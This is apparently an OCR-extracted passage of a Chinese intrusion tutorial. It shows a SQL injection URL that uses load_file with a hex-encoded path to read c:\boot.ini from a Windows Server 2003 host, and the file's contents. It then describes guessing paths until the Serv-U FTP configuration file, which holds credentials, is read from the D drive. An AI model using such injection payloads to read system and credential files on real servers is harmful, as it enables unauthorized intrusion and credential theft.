 后退 搜索 收藏夹
地址(D) 7,8,9,10,11,12,13,load_file(0x633A5C626F6F742E696E69),15 转到 链接
5
1999-11-30
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
partition(1)\WINDOWS="Windows Server 2003, Enterprise" /fastdetect /NoExecute
Internet
图 4
三、新的缺口
无奈之下只能靠猜路径了，要得到网站位置和结构，最好
的方法无疑是去load ServU 的配置文件，我从 C 盘开始试“c:
\program files\serv-u\servudaemon.ini”、“c:\serv-
u\servudaemon.ini”，结果试到 D 盘的时候load 出了配置文件
(图 5)，路径是“d:\serv-u\ServUdaemon.ini”。